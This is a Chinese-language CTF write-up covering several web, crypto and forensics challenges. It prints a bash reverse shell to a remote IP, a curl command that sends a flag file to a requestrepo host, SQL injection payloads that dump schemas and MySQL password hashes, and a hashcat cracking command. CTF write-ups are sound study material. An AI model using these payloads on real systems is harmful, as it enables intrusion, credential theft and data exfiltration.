文章首发于先知社区 https://xz.aliyun.com/news/17404
Eval is Evil
本地测试发现可以直接执行命令但是是无回显
1 | eval(input("What is the number?: ")) |
现在的目的是执行这样的命令
1 | __import__('os').system("dir") |
但是并不知道环境是否出网,而且也不知道远程是否可行
1 | exit() |
这个可以让我们检测到是否能够RCE,本地可行
1 | __import__('os').system("/bin/bash -c 'bash -i >& /dev/tcp/156.238.233.93/4444 0>&1'") |

现在尝试题目看看是否可行呢,不可行(exit()也失败了),但是但是,在第二天,我又發現可以了
1 | __import__('os').system('ls') |
我只能神仙环境,服了
OverAndOver - Crypto
1 | Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSV01WbDNXa1JTV0ZKdGVGWlZNakExVmpBeFYySkVUbGhoTWsweFZtcEtTMUl5U2tWVWJHaG9UVmhDVVZadGVGWmxSbGw1Vkd0c2FsSnRhRzlVVm1oRFZWWmFjVkZ0UmxSTmF6RTFWVEowVjFaWFNraGhSemxWVmpOT00xcFZXbUZrUjA1R1pFWlNUbFpYZHpGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm1wT1QwMHhjRlpYYlVaclVqQTFSMVV5TVRSVk1rcElaSHBHVjFaRmIzZFdha1poVjBaT2NtRkhhRk5sYlhoWFZtMHdlR0l4U2tkWGJHUllZbFZhY2xWcVJtRlRSbGw1VFZSU1ZrMXJjRWxhU0hCSFZqSkZlVlZZWkZwbGEzQklXWHBHVDJSV1ZuUmhSazVzWWxob1dGWnRNSGRsUjBsNFUydGtXR0pIVWxsWmJHaFRWMFpTVjJGRlRsTmlSbkJaV2xWb2ExWXdNVVZTYTFwV1lrWktSRlpxU2tkamJVVjZZVVphYUdFeGNHOVdha0poVkRKT2RGSnJaRmhpVjJoeldXeG9iMkl4V25STldHUlZUVlpXTlZWdGRHdFdNV1JJWVVac1dtSkhhRlJXTUZwVFZqRndSVkZyT1dsU00yaFlWbXBLTkZReFdsaFRhMlJxVW0xNGFGVXdhRU5TUmxweFVWaG9hMVpzV2pGV01uaHJZVWRGZWxGcmJGZFdNMEpJVmtSS1UxWXhWblZWYlhCVFlYcFdXVlpYY0U5aU1rbDRWMWhvWVZKR1NuQlVWbHBYVGtaYVdHUkhkRmhTTUhCNVZHeGFjMWR0U2tkWGJXaGFUVzVvV0ZsNlJsZGpiSEJIWVVkc1UwMHhSalpXYWtvd1ZURlZlRmR1U2s1WFJYQnhWV3hrTkdGR1ZYZGhSVTVVVW14d2VGVXlkR0ZpUmxwelYyeHdXR0V4Y0ROWmEyUkdaV3hHY21KR1pHbFhSVXBKVm10U1MxVXhXWGhYYmxaVllrZG9jRlpxU205bGJHUllaVWM1YVUxcmJEUldNalZUVkd4a1NGVnNXbFZXYkhCWVZHeGFWMlJIVWtoa1JtUk9WakZLU2xkV1ZtRmpNV1IwVTJ0a1dHSlhhR0ZVVmxwM1ZrWmFjVkp0ZEd0U2EzQXdXbFZhYTJGV1NuTmhNMmhYWVRGd2FGWlVSbFpsUm1SMVUyczFXRkpZUW5oV1Z6QjRZakZaZUZWc2FFOVdhelZ6V1d0YWQyVkdWWGxrUkVKWFRWWndlVll5ZUhkWGJGcFhZMGRvV21FeVVrZGFWV1JQVTFkS1IxcEdaRk5XV0VKMlZtMTBVMU14VVhsVmEyUlVZbXR3YUZWdE1XOWpSbHB4VkcwNVYxWnRVbGhXVjNNMVZXc3hXRlZyYUZkTmFsWlVWa2Q0WVZKc1RuTmhSbFpYVFRKb1NWWkhlR0ZaVm1SR1RsWmFVRlp0YUZSVVZXaERVMnhhYzFwRVVtcE5WMUl3VlRKMGExZEhTbGhoUjBaVlZteHdNMWxWV25kU2JIQkhWR3hTVTJFelFqVldSM2hoVkRKR1YxTnVVbEJXUlRWWVZGYzFiMWRHWkZkWGJFcHNWbXR3ZVZkcldtOWhWMFkyVm01b1YxWkZTbkpVYTFwclVqRldjMXBHYUdoTk1VcFdWbGN4TkdReVZrZFdibEpPVmxkU1YxUlhkSGRXTVd4eVZXMUdXRkl3VmpSWk1HaExWMnhhV0ZWclpHRldWMUpRVlRCVk5WWXlSa2hoUlRWWFltdEtNbFp0TVRCVk1VMTRWVmhzVlZkSGVGWlpWRVozWVVaV2NWTnRPVmRTYkVwWlZGWmpOV0pIU2toVmJHeGhWbGROTVZsV1ZYaFhSbFoxWTBaa1RsWXlhREpXYWtKclV6RmtWMVp1U2xCV2JIQnZXVlJHZDFOV1draGxSMFphVm0xU1IxUnNXbUZWUmxsNVlVaENWbUpIYUVOYVJFWmhZekZ3UlZWdGNFNVdNVWwzVmxSS01HRXhaRWhUYkdob1VqQmFWbFp0ZUhkTk1YQllaVWhLYkZaVVJsZFhhMXBQWVZaS2NtTkVXbGRoTWs0MFdYcEdWbVZXVG5WVGJGSnBWbFp3V1ZaR1l6RmlNV1JIV2taa1dHSkZjSE5WYlRGVFpXeHNWbGRzVG1oV2EzQXhWVmMxYjFZeFdYcGhTRXBYVmtWYWVsWnFSbGRqTVdSellVZHNWMVp1UWpaV01XUXdXVmRSZVZaclpGZFhSM2h5Vld0V1MxZEdVbGRYYm1Sc1ZteHNOVnBWYUd0WFIwcEhZMFpvV2sxSGFFeFdha3BIWTJ4a2NtVkdaR2hoTTBKUlZsZHdSMWxYVFhsU2EyUm9VbXhLVkZac2FFTlRNVnB4VW0xR1ZrMVZNVFJXYkdodlYwWmtTR0ZIYUZaTlJuQm9WbTE0YzJOc1pISmtSM0JUWWtoQ05GWlVTWGRPVjBwSVUydG9WbUpIZUdoV2JHUk9UVlpzVjFaWWFGaFNiRnA1V1ZWYWExUnRSbk5YYkZaWFlUSlJNRlY2Umt0ak1YQkpWbXhTYVZKc2NGbFhWM1J2VVRBMWMxZHJhR3hTTUZwaFZtMHhVMUl4VW5OWGJVWldVbXh3TUZaWGN6VldNa1p5VjJ0NFZrMXVhSEpXYWtaaFpFWktkR05GTlZkTlZXd3pWbXhTUzAxSFJYaGFSV2hVWWtkb2IxVnFRbUZXYkZwMFpVaGtUazFYZUZkV01qVnJWVEpLU1ZGcmFGZFNNMmhVVm1wS1MyTnNUbkpoUm1SVFRUSm9iMVpyVWt0U01XUkhVMnhzWVZJelFsUldhazV2VjFaa1dHVkhPVkpOVlRFMFZsZDRhMWxXU2xkalNFNVdZbFJHVkZZeWVHdGpiRnBWVW14b1UyRXpRbUZXVm1NeFlqRlplRmRZY0doVFJYQmhXVmQwWVdWc1duRlNiR1JxVFZkU2VsbFZaRzlVYXpGV1kwUktWMkpIVGpSVWEyUlNaVlphY2xwR1pHbGlSWEJRVm0xNGExVXlTWGhWYkdSWFltMVNjMWxyV25OT1ZuQldXa1ZrVjAxcmNFaFphMUpoVjJ4YVdHRkZlRmROYm1ob1ZqQmFWMk5zY0VoU2JHUlhUVlZ3VWxac1pIZFNNV3hZVkZoc1UyRXlVbTlWYlhoTFZrWmFjMkZGVGxSTlZuQXdWRlpTUTFack1WWk5WRkpYVm0xb2VsWnNXbXRUUjBaSVlVWmFUbEp1UW05V2JURTBZekpPYzFwSVNtdFNNMEpVV1d0YWQwNUdXbGhOVkVKT1VteHNORll5TlU5aGJFcFlZVVpvVjJGck5WUldSVnB6VmxaR1dXRkdUbGRoTTBJMlZtdGtORmxXVlhsVGExcFlWMGhDV0Zac1duZFNNVkY0VjJ0T1ZtSkZTbFpVVlZGM1VGRTlQUT09 |
1 | import base64 |
JWT Learning - Web
把jwt改了就行
DigginDir - Forensics
写个脚本把所有文件提取一下
1 | #!/usr/bin/env python3 |
Javascript Puzzle
代码很少,这种题目应该做着是特别舒服的哈哈,根本不用找,不会就是不会
1 | const express = require('express') |
我们只要让try模块报错就可以拿到flag了,但是一般的方法都不能成功,首先是拼接字符串,所以我们肯定是不能为字符串,需要把username设置为对象,再随便覆盖一个方法,那么拼接的时候就会触发这个方法了
1 | ?username[toString]=()=>{throw new Error()} |
Limited 2
写了两个异步函数在这里,抓包发现也确实是这样的
然后看到WEB应用代码,是个很明显的sql注入
1 |
|
其中有一篇文章 里面说到可以因为有limit语句可以使用PROCEDURE来进行sql注入,核心语句为
1 | procedure analyse(extractvalue(1,concat(version()))); |

但是版本高了就没有用了,现在的版本是mysql9,总共是四列,50条数据,后面发现抓包可以改数据
1 | SELECT /*wctf{redacted-flag}*/category, name, price, description FROM Menu WHERE price </*> 50.0 ORDER BY 1 LIMIT */3 |
1 | GET /query?price=50&price_op=</*>&limit=*/3 |
1 | GET /query?price=50&price_op=</*>&limit=*/3+union+select+1,2,3,4 |
1 | select/**/group_concat(schema_name)from/**/information_schema.schemata |
但是题目不一样,并且因为是http2,


必须用hackbar
1 | select/**/group_concat(column_name)from/**/information_schema.columns/**/where/**/table_name='Flag_843423739' |
Limited 1
现在是要查内部注释的flag了,问gpt(我不如AI)

1 | SELECT/**/query/**/FROM/**/information_schema.processlist/**/WHERE/**/id=connection_id() |
Limited 3
查用户的密码,我们先查用户在哪里
1 | select/**/user() |
发现报错了,那改改查询语句就好了
1 | SELECT/**/group_concat(user)/**/FROM/**/mysql.user |
貌似没用,后面问了一下大家怎么看这个题目,原来是说要爆破,rockyou是一个字典,网上一搜就有,那试试用hashcat来爆破,但是会报错,书鱼哥哥说我格式不对Hashcat的Issue,重新写一下注入语句
1 | select/**/CONCAT('$mysql',substring(authentication_string,1,3),LPAD(conv(substring(authentication_string,4,3),16,10),4,0),'*',INSERT(HEX(SUBSTR(authentication_string,8)),41,0,'*'))/**/AS/**/hash/**/FROM/**/mysql.user/**/WHERE/**/user='flag'/**/AND/**/authentication_string/**/NOT/**/LIKE/**/'%INVALIDSALTANDPASSWORD%' |
然后交给书鱼哥哥口算,其实是hashcat -m 7401 -a 0 --username hash.txt rocket13.txt,其中hash.txt为flag:$mysql$A$0005*766E4F5E5D03106A4C027233476433535C4B5E20*3865726464724C6E39747276424F484B6B63742E37307966474C58742F4466634E58767371592F70325044
1 | wctf{maricrissarah} |
Art Contest
给每个用户都生成一个有权限的目录
1 |
|

这里是根据最后的一个点来判断后缀的,并且要求文件为txt文件,直接一个后缀问题就绕过了上传了但是

这样子会把权限降低为0,单看代码我没看出什么,所以来进到docker里面来慢慢考量
1 | docker exec -it 8a420fb7554e /bin/bash |

虽然我可以直接拿到get_flag这个文件,但是其中并不含有flag,他仅仅是一个二进制文件
还是要getshell,上传了一个文件上去,发现确实想代码一般

没有足够的权限,仔细想了想,文件上传getshell应该是不太可能了,但是他这里有个危险函数,想办法看看这里能不能命令执行
1 | shell_exec('chmod -- 000 *'); |
如果我的文件名里面有恶意代码的话,是否可以执行呢
1 | curl -d @/var/www/html/flag.txt aojveb29.requestrepo.com |
再回首,我现在已经给自己做的非常迷糊,甚至觉得就算上传了也没用,于是我把权限验证那一句给注释了,再通过.htaccess来进行辅助,最终发现可以getshell
1 | #define width 1337 |
